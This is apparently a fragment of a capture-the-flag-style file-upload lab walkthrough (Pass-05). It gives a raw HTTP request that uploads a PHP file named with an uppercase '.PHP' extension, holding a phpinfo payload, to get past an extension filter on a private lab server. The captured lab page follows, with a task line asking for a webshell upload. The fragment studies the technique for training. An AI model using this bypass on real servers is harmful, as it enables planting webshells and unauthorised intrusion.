 POST /Pass-05/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 326
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8g6CoG6GbBo3Y49X
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundary8g6CoG6GbBo3Y49X
Content-Disposition: form-data; name="upload_file"; filename="Untitled-1.PHP"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary8g6CoG6GbBo3Y49X
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary8g6CoG6GbBo3Y49X--
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return chec
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202004150853589307.PHP" width="250px" />
</li>
</ol>